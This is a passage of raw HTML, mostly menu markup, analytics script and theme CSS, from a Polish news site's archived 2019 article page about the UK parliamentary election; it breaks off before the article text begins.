b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'redakcja'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="951" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Archiwum" class="tdb-entry-crumb" href="https://superpress.pl/archiwum/">Archiwum</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">To już dziś - wybory do parlamentu w Wielkiej Brytanii</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/archiwum/",
                                "name": "Archiwum"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "To już dziś - wybory do parlamentu w Wielkiej Brytanii"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/archiwum/" ><span class="tdb-cat-bg"></span>Archiwum</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">To już dziś &#8211; wybory do parlamentu w Wielkiej Brytanii</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/redakcja/" title="fpg24.pl"><img alt='fpg24.pl' src='https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/redakcja/">fpg24.pl</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-12-11T00:00:00+01:00">11 grudnia 2019 0:00</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="468" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842-696x468.jpg" srcset="https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842-696x468.jpg 696w, https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842-300x202.jpg 300w, https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842-1024x689.jpg 1024w, https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842-768x516.jpg 768w, https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842-1068x718.jpg 1068w, https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842.jpg 1160w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="london-530055-640_1576052842"
                                    />
                                    <figcaption class="tdb-caption-text">NULL</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
